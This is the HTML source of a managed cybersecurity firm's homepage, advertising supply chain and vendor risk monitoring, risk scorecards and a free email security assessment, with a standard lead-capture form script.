	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14560"><a target="_blank" rel="nofollow" href="https://umbrella.cisco.com/?utm_medium=web-referral&amp;utm_source=cisco">Cisco Umbrella</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14561 dropdown"><a target="_blank" rel="nofollow" href="https://www.cisco.com/c/en/us/products/security/endpoint-security/index.html" class="dropdown-toggle disabled" data-toggle="dropdown">Device Security <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14562"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/secure-client/index.html">Cisco Secure Client</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14563"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/endpoint-security/secure-endpoint/index.html">Cisco Secure Endpoint</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14564"><a target="_blank" rel="nofollow" href="https://meraki.cisco.com/products/systems-manager">Cisco Meraki Systems Manager (SM)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14565 dropdown"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/solutions/reimagine-applications/index.html?ccid=cc002657" class="dropdown-toggle disabled" data-toggle="dropdown">Application Security <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14566"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/secure-workload/index.html">Cisco Secure Workload</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14567"><a target="_blank" rel="nofollow" href="https://www.cisco.com/c/en/us/products/security/secure-web-application-firewall/index.html">Cisco Secure WAF and bot protection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14568 dropdown"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/trials-offers.html" class="dropdown-toggle disabled" data-toggle="dropdown">Managed Security Trials and Free Offers <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14569"><a target="_blank" rel="nofollow" href="https://www.cisco.com/c/en/us/products/security/artificial-intelligence-ai.html">Security AI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14570"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/solutions/security-service-edge-sse/index.html">Security service edge (SSE)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14571"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/solutions/secure-access-service-edge-sase/index.html">Secure access service edge (SASE)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14572"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/solutions/security/zero-trust/index.html">Zero trust</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14573"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/industrial-security/index.html?ccid=cc002176&amp;oid=pstit024545&amp;dtid=odicdc000509">Industrial cybersecurity</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14574"><a target="_blank" rel="nofollow" href="https://www.cisco.com/c/en/us/solutions/security/secure-hybrid-work-solution/index.html">Cisco Secure Hybrid Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14575"><a target="_blank" rel="nofollow" href="https://www.cisco.com/c/en/us/solutions/security/ransomware-defense/index.html">Cisco Ransomware Defense</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14576 dropdown"><a href="#" class="dropdown-toggle disabled" data-toggle="dropdown">Managed Technologies <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14577"><a href="https://www.bizcare.com/solutions/transform-your-network/">Transform Your Networks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14578"><a href="https://www.bizcare.com/solutions/elevate-your-communications/">Elevate Your Communications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14579"><a href="https://www.bizcare.com/solutions/practice-good-cyber-hygiene/">Count on Good Cyber-Hygiene</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14580"><a href="https://www.bizcare.com/solutions/move-to-the-cloud/">Move to the Cloud</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14581"><a href="https://www.bizcare.com/solutions/defend-your-community/">Defend Your Community</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15036"><a href="https://www.bizcare.com/pricing/">Pricing</a></li>
</ul></nav></div>
</div>
</div></div></div></header>
    <section class="segment1 homepage-masthead hidden space-mini"><div class="container">
<div class="row flex-box align-items-center flex-wrap sm-no-flexbox">
<div class="col-md-6 sm-text-center">
<h1>Revolutionary solutions that drive business transformation</h1>
<p class="lead">Our clients continuously self-monitor and curate their unique cyber defense posture aligned with their business, driving operational efficiencies through an informed cyber resilient culture.</p>
<p class="lead">Cybersecurity Resilience | Scorecards | Audits | Compliance</p>
<p class="margin-top-20"><a href="#" data-toggle="modal" data-target="#contact-us-popup" class="btn btn-primary">Get Started</a></p>
</div>
<div class="col-md-6 right-box">
<img fetchpriority="high" decoding="async" src="/wp-content/uploads/2024/03/img-banner-BizCare.webp" class="img-responsive aligncenter" width="1280" height="1322" alt="img-banner-BizCare">
</div>
</div>
</div></section>


<section class="segment1 homepage-masthead space-medium"><div class="container">
<div class="row flex-box align-items-center flex-wrap sm-no-flexbox margin-bottom-40">
<div class="col-md-7 sm-text-center">
<h1 class="hide">Attention</h1>
<h1 class="hide">Investment Advisors</h1>
<h1>Stop AI from Becoming </h1>
<h1>Your Next Data Breach​</h1>
<p class="lead">Is AI without Compliance Quietly Compromising Your Security and Compliance? Find Out Before It’s Too Late<p>
<p class="lead">How AI Tools Could Be Your Biggest Data Breach Risk—And What to Do About It</p>
<p class="margin-top-20"><a href="/stop-ai-from-becoming-your-next-data-breach/" target="_blank" rel="noopener noreferrer" class="btn btn-primary">Learn more</a> </p>
</div>
<div class="col-md-5 right-box">
<img decoding="async" src="/wp-content/uploads/2024/10/img-cyber-risk.jpg" class="img-responsive aligncenter" width="455" height="336" alt="img-banner-BizCare">
</div>
</div>
</div></section>


<section class="segment1 space-huge"><div class="container">
<div class="row">
<div class="col-md-12">
<h2 class="font-46 text-center margin-bottom-20">Benchmark your Cyber Risk</h2>
<p class="margin-bottom-60 text-center"><a href="https://scorecard.bizcare.com/" class="btn btn-primary btn-video">Discover</a></p>
<div class="row-condensed flex-box align-items-center sm-no-flexbox">
<div class="col-md-6">
<img decoding="async" src="/wp-content/uploads/2024/11/img-enterprise-network.png" alt="Enterprise network" width="455" height="286" class="img-responsive aligncenter">
</div>
<div class="col-md-6">
<h3 class="accent sm-text-center sm-margin-top-20">Enterprise Network (VPN)</h3>
<ul class="fa-ul li-icon">
<li><div><i class="far fa-check-circle"></i></div><div><p class="lead margin-0"><strong>Partners</strong></p><p class="margin-0">Trusted connection for direct info exchange</p></div></li>
<li><div><i class="far fa-check-circle"></i></div><div><p class="lead margin-0"><strong>Suppliers</strong></p><p class="margin-0">Critical assets for business operations</p></div></li>
<li><div><i class="far fa-check-circle"></i></div><div><p class="lead margin-0"><strong>Vendors</strong></p><p class="margin-0">Implied Shared Trust</p></div></li> 
</ul>
</div>
</div>

<div class="row-condensed margin-top-60">
<div class="col-md-4 box-cyber-risk sm-text-center">
<img decoding="async" class="img-responsive sm-aligncenter" alt="Third party" src="/wp-content/uploads/2024/11/ic-third-party.png" width="48" height="48">
<p class="lead bold margin-top-20">THREAT ACTORS</p>
<p>(May impersonate vendors)</p>
</div>
<div class="col-md-4 box-cyber-risk sm-text-center">
<img decoding="async" class="img-responsive sm-aligncenter" alt="Monthly Vendor" src="/wp-content/uploads/2024/11/ic-monthly-vendor.png" width="48" height="48">
<p class="lead bold margin-top-20">HACKTIVITY</p>
<p>(Focused on disruption)</p>
</div>
<div class="col-md-4 box-cyber-risk sm-text-center">
<img decoding="async" class="img-responsive sm-aligncenter" alt="Opportunistic" src="/wp-content/uploads/2024/11/ic-opportunistic.png" width="48" height="48">
<p class="lead bold margin-top-20">OPPORTUNISTIC ACTORS</p>
<p>(“Drive by” scanning for unpatched issues)</p>
</div>

</div>
</div>
</div>
</div></section>


<section class="segment3 space-huge" style="background-color: #06162F;"><div class="container">
<div class="row">
<div class="col-md-5 col-md-push-6">
<img decoding="async" class="img-responsive sm-aligncenter" alt="Operationalize supply chain" src="/wp-content/uploads/2024/11/img-operationalize-supply-chain.png" width="455" height="478">
</div>
<div class="col-md-7 col-md-pull-6">
<h2 class="sm-text-center accent6 sm-margin-top-20">Operationalize Supply Chain Risk Management</h2>
<ul class="fa-ul li-icon">
<li><div><i class="far fa-check-circle"></i></div><div><p class="lead margin-0"><strong>Rely on our cyber experts</strong></p><p class="margin-0">Solves for the cybersecurity talent gap, enabling you to put your team on other critical projects</p></div></li>
<li><div><i class="far fa-check-circle"></i></div><div><p class="lead margin-0"><strong>Gain efficiencies</strong></p><p class="margin-0">Save time and money by focusing on critical vendors and let us take care of vendor management and communication</p></div></li>
<li><div><i class="far fa-check-circle"></i></div><div><p class="lead margin-0"><strong>Reduce your cyber risk</strong></p><p class="margin-0">Identify and remediate vulnerabilities that could otherwise leave you exposed</p></div></li> 
<li><div><i class="far fa-check-circle"></i></div><div><p class="lead margin-0"><strong>Be a champion to your board</strong></p><p class="margin-0">Leverage realtime, easy-to-understand reports and enable your security leaders to communicate their success</p></div></li> 
</ul>
</div> 
</div>
</div></section>


<section class="segment1 space-huge"><div class="container">
<div class="row">
<div class="col-md-12">
<div class="row-condensed box-icon-gap flex-box sm-no-flexbox">
<div class="col-md-6 box-icon-bg">
<img decoding="async" class="img-responsive sm-aligncenter" src="/wp-content/uploads/2024/11/img-logo-bizcare-white.png" width="85" height="85">
<h2 class="margin-top-20 sm-text-center accent">Secure your Supply Chain</h2>
<ul class="fa-ul li-icon">
<li><div><i class="far fa-check-circle"></i></div><div><p class="lead margin-0"><strong>Results driven | Technology enabled</strong></p></div></li>
<li><div><i class="far fa-check-circle"></i></div><div><p class="lead margin-0"><strong>Zero-Day risk intelligence</strong></p></div></li>
<li><div><i class="far fa-check-circle"></i></div><div><p class="lead margin-0"><strong>Work directly or indirectly with vendors</strong></p></div></li> 
<li><div><i class="far fa-check-circle"></i></div><div><p class="lead margin-0"><strong>Be cyber-resilient</strong></p></div></li> 
</ul>
</div>
<div class="col-md-6 box-icon-bg">
<img decoding="async" class="img-responsive sm-aligncenter" src="/wp-content/uploads/2024/11/img-logo-bizcare-white.png" width="85" height="85">
<h2 class="margin-top-20 sm-text-center accent">Unleash your Outcomes</h2>
<ul class="fa-ul li-icon">
<li><div><i class="far fa-check-circle"></i></div><div><p class="lead margin-0"><strong>Gain ecosystem risk visibility</strong></p></div></li>
<li><div><i class="far fa-check-circle"></i></div><div><p class="lead margin-0"><strong>Prioritize supply chain cyber posture</strong></p></div></li>
<li><div><i class="far fa-check-circle"></i></div><div><p class="lead margin-0"><strong>Mitigate zero-day impacts</strong></p></div></li> 
<li><div><i class="far fa-check-circle"></i></div><div><p class="lead margin-0"><strong>Optimize vendor interactions</strong></p></div></li> 
</ul>
</div>
</div>
</div>
</div>
</div></section>

<section class="segment2 space-huge"><div class="container">
<div class="row">
<div class="col-md-12">
<h2 class="text-center font-46 margin-bottom-60">With these Deliverables</h2>
<div class="row-condensed flex-box flex-wrap justify-content-center sm-no-flexbox text-center row-gap-30">
<div class="col-md-3">
<img decoding="async" class="img-responsive aligncenter" src="/wp-content/uploads/2024/11/ic-weekly-vendor.png" alt="icon Deliverables" width="48" height="48">
<p class="lead"><strong>Weekly Vendor<br class="visible-lg"> Status Report</strong></p>
<p>Provides overview of<br class="visible-lg"> status across portfolio</p>
</div>
<div class="col-md-3 sm-margin-top-20">
<img decoding="async" class="img-responsive aligncenter" src="/wp-content/uploads/2024/11/ic-red-flag.png" alt="icon Deliverables" width="48" height="48">
<p class="lead"><strong>Red Flag Report</strong></p>
<p>Prioritized issue report<br class="visible-lg"> for vendor meetings</p>
</div>
<div class="col-md-3 sm-margin-top-20">
<img decoding="async" class="img-responsive aligncenter" src="/wp-content/uploads/2024/11/ic-threat-actors.png" alt="icon Deliverables" width="48" height="48">
<p class="lead"><strong>Third Party Vendor<br class="visible-lg"> Risk Overview Report</strong></p>
<p>Provides risk overview<br class="visible-lg"> for vendor portfolio</p>
</div>
<div class="col-md-3 sm-margin-top-20">
<img decoding="async" class="img-responsive aligncenter" src="/wp-content/uploads/2024/11/ic-monthly-vendor.png" alt="icon Deliverables" width="48" height="48">
<p class="lead"><strong>Monthly Vendor<br class="visible-lg"> Status Report</strong></p>
<p>Provides overview of<br class="visible-lg"> status across portfolio</p>
</div>
<div class="col-md-3 sm-margin-top-20">
<img decoding="async" class="img-responsive aligncenter" src="/wp-content/uploads/2024/11/ic-breach-bulletin.png" alt="icon Deliverables" width="48" height="48">
<p class="lead"><strong>Breach Bulletin</strong></p>
<p>Vendor breach detail<br class="visible-lg"> sent when detected</p>
</div>
<div class="col-md-3 sm-margin-top-20">
<img decoding="async" class="img-responsive aligncenter" src="/wp-content/uploads/2024/11/ic-likelihood.png" alt="icon Deliverables" width="48" height="48">
<p class="lead"><strong>Likelihood of <br class="visible-lg">Incident Assessment</strong></p>
<p>Detailed cyber <br class="visible-lg">hygiene report by vendor</p>
</div>
<div class="col-md-3 sm-margin-top-20">
<img decoding="async" class="img-responsive aligncenter" src="/wp-content/uploads/2024/11/ic-zero-day.png" alt="icon Deliverables" width="48" height="48">
<p class="lead"><strong>Zero Day as a<br class="visible-lg"> Service</strong></p>
<p>Detailed report by <br class="visible-lg">susceptible vendor</p>
</div>
</div>
</div>
</div>
</div></section>


<section class="segment3 space-huge" style="background-color: #06162F;"><div class="container">
<div class="row">
<div class="col-md-5">
<img decoding="async" class="img-responsive sm-aligncenter" alt="How it works" src="/wp-content/uploads/2024/11/img-how-it-works.png" width="455" height="375">
</div>
<div class="col-md-6 margin-85-lg">
<h2 class="sm-text-center accent6 sm-margin-top-20">How it Works</h2>
<ul class="fa-ul li-icon">
<li><div><i class="far fa-check-circle"></i></div><div><p class="lead margin-0">Based on <strong>industry best practice</strong> risk management frameworks and processes</p></div></li>
<li><div><i class="far fa-check-circle"></i></div><div><p class="lead margin-0"><strong>Assess </strong>risk and identify critical vendors, and vendors at greatest risk of breaches and incidents</p></div></li>
<li><div><i class="far fa-check-circle"></i></div><div><p class="lead margin-0"><strong>Monitor </strong>scoring changes, risk levels, outdated technologies, and security gaps</p></div></li>
<li><div><i class="far fa-check-circle"></i></div><div><p class="lead margin-0"><strong>Respond </strong>on your behalf to your vendors, sharing findings and remediations</p></div></li>
</ul>
</div> 
</div>
</div></section> 

<section class="segment1 space-huge"><div class="container">
<div class="row">
<div class="col-md-12">
<h2 class="text-center sm-margin-bottom-20 font-46">Start seeing clearly</h2>
<img decoding="async" class="img-responsive aligncenter" alt="Security Scorecard" src="/wp-content/uploads/2024/11/img-security-scorecard.png" width="940" height="613">

</div>
</div>
</div></section>



<section class="segment1 full-width hp-form-section space-mini"><div class="container">
<div class="row">
<div class="col-md-10 col-md-offset-1">
<div class="well form-box">
<div class="row-condensed flex-box align-items-center flex-wrap sm-no-flexbox">
<div class="col-md-6">
<div class="flex-box align-items-center flex-wrap sm-no-flexbox">
<div class="col-md-4">
<img decoding="async" src="/wp-content/uploads/2024/03/img-cover-Security-Privacy.webp" class="img-responsive sm-aligncenter" width="340" height="556" alt="img-cover-Security-Privacy">
</div>
<div class="col-md-7 col-md-offset-1">
<h2 class="sm-text-center">Concerned <br class="visible-lg">about Security?</h2>
<h5 class="accent sm-text-center">Get a Complimentary Email Security <br class="visible-lg">Assessment</h5>
<p class="font-18 sm-text-center">Discover what gets through</p>
</div>
</div>
</div>
<div class="col-md-6">
<h5 class="text-center">Receive this cloud-based email security <span class="accent">complimentary eBook.</span></h5>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_11' ><form method='post' enctype='multipart/form-data'  id='gform_11'  action='/' data-formid='11' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_11' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_11_6" class="gfield gfield--type-name gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_11_6'>
                            
                            <span id='input_11_6_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_6.3' id='input_11_6_3' value=''   aria-required='true'   placeholder='Name *'  />
                                                    <label for='input_11_6_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            
                            
                        </div></li><li id="field_11_2" class="gfield gfield--type-email gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_11_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_11_2' type='email' value='' class='large'   placeholder='Email *' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_11_4" class="gfield gfield--type-text gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_11_4'>Company<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_11_4' type='text' value='' class='large'    placeholder='Company *' aria-required="true" aria-invalid="false"   /></div></li><li id="field_11_3" class="gfield gfield--type-phone gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_11_3'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_11_3' type='tel' value='' class='large'  placeholder='Phone *' aria-required="true" aria-invalid="false"   /></div></li><li id="field_11_7" class="gfield gfield--type-select field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_11_7'>How did you hear about us?</label><div class='ginput_container ginput_container_select'><select name='input_7' id='input_11_7' class='large gfield_select'     aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>How did you hear about us?</option><option value='Advertisement' >Advertisement</option><option value='Business Directory' >Business Directory</option><option value='Referral' >Referral</option><option value='Search' >Search</option><option value='Existing Customer' >Existing Customer</option><option value='Other' >Other</option></select></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_11' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='START MY FREE ASSESSMENT'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_11' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_11' id='gform_theme_11' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_11' id='gform_style_settings_11' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_11' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='11' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_11' value='WyJbXSIsIjJkYjc2ZTEzNTUxMmVkNDFjMDIzZjIwYTMxMjU0MzFlIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_11' id='gform_target_page_number_11' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_11' id='gform_source_page_number_11' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="215"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 11, 'https://www.bizcare.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_11').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_11');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_11').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_11').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_11').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_11').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_11').val();gformInitSpinner( 11, 'https://www.bizcare.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [11, current_page]);window['gf_submitting_11'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_11').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [11]);window['gf_submitting_11'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_11').text());}else{jQuery('#gform_11').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "11", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_11" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_11";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_11" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 11, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

</div>
</div>
</div>
</div>
</div>
</div></section>
<!--Footer-->
</div><footer data-wpr-lazyrender="1" id="footer"><div class="segment space-medium main-footer-r4" style="background-color: #06162f; "><div class="container"><div class="row mt-100">
<div class="col-md-6">
<div class="row-condensed">
<div class="col-md-4">
<img width="90" height="91" class="img-responsive aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2091'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2024/03/img-logo-BizCare-Footer-R1.svg" /><noscript><img width="90" height="91" class="img-responsive aligncenter" src="/wp-content/uploads/2024/03/img-logo-BizCare-Footer-R1.svg" /></noscript>
<div class="flex-box flex-wrap align-items-start justify-content-center margin-top-40 social-box"><a href="https://www.facebook.com/BizcareInc" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-facebook"></i><i class="fa fa-facebook fa-inverse fa-stack-1x"></i></span></a><a href="https://twitter.com/goBizCare" target="_blank"><img width="18" height="19" class="img-responsive twitter-x" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2019'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2024/03/ic-x-twitter.svg" /><noscript><img width="18" height="19" class="img-responsive twitter-x" src="/wp-content/uploads/2024/03/ic-x-twitter.svg" /></noscript></a>

</div>
<div class="flex-box flex-wrap align-items-start justify-content-center margin-top-20 social-box"><a href="/feed/" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-rss"></i><i class="fa fa-rss fa-inverse fa-stack-1x"></i></span></a>
<a href="https://www.linkedin.com/company/bizcare-inc-/?viewAsMember=true" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-linkedin"></i><i class="fa fa-linkedin fa-inverse fa-stack-1x"></i></span></a></div>
</div>
<div class="col-md-8">
<h5 class="font-white">Address</h5>
<ul class="fa-ul company-contact">
 	<li><i class="fa fa-map-marker fa-li" style="color: #73D7FF;"></i> 3608 Happy Valley Road, Suite B <br class="visible-lg" /> Lafayette, CA 94549</li>
 	<li><i class="fa fa-phone fa-li" style="color: #73D7FF;"></i> Phone: 925-293-2222
Toll Free: 877 ALL BIZCARE (877-255-2492)
Emergency: 888 TO BIZCARE (888-862-4922)</li>
 	<li><i class="fas fa-fax fa-li"></i> Fax: 925-239-2395</li>
 	<li></li>
</ul>
</div>
</div>
</div>
<div class="col-md-3 col-sm-12">
<h5 class="font-white">Solutions</h5>
<div><ul id="menu-solutions" class="list-unstyled"><li id="menu-item-13828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13828"><a href="https://www.bizcare.com/solutions/transform-your-network/">Transform Your Networks</a></li>
<li id="menu-item-13829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13829"><a href="https://www.bizcare.com/solutions/elevate-your-communications/">Elevate Your Communications</a></li>
<li id="menu-item-13830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13830"><a href="https://www.bizcare.com/solutions/practice-good-cyber-hygiene/">Count on Good Cyber-Hygiene</a></li>
<li id="menu-item-13831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13831"><a href="https://www.bizcare.com/solutions/move-to-the-cloud/">Move to the Cloud</a></li>
<li id="menu-item-13832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13832"><a href="https://www.bizcare.com/solutions/defend-your-community/">Defend Your Community</a></li>
</ul></div>
</div>
<div class="col-md-3 col-sm-12">
<h5 class="font-white">Email Newsletter</h5>
<form class="js-cm-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E48498C63747D39CA2FD6684A13262AC9C7157A73D3FF9499101FEDF373FDFB1C7811A8F005DA9BBE8A3192243E8D4B2C">
<label for="fieldEmail" class="alignleft sm-text-center hide">Email</label>
<input id="fieldEmail" name="cm-okjkdkd-okjkdkd" type="email" class="js-cm-email-input form-control" required />
<button class="js-cm-submit-button btn-primary btn" type="submit">Subscribe</button>
</form>
<script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>

<style type="text/css">
.js-cm-submit-button {
    margin-top: 20px;
    width: 100%;
    padding: 10px;
}
.form-control {
    border-radius: 0px;
    min-height: 40px;
    width: 100%;
}
</style>
<div class="margin-top-20"><iframe loading="lazy" src="about:blank" width="256" height="100" frameBorder="0" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://securityscorecard.com/security-rating/badge/bizcare.com"> </iframe><noscript><iframe src="https://securityscorecard.com/security-rating/badge/bizcare.com" width="256" height="100" frameBorder="0"> </iframe></noscript></div>
</div>
</div>

<div class="row bottom-footer margin-top-60">
<div class="col-md-6 col-sm-6">
<p class="margin-bottom-0">©2026 BizCare, Inc.. <br class="visible-xs" />All Rights Reserved.</p>
</div>
<div class="col-md-6 col-sm-6">
<div><ul id="menu-privacy-policy" class="horizontal list-unstyled pull-right"><li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://www.bizcare.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15260"><a href="https://www.bizcare.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-14946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14946"><a href="https://www.bizcare.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-3362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3362"><a target="_blank" rel="nofollow" href="https://www.prontomarketing.com/">Website by Pronto</a></li>
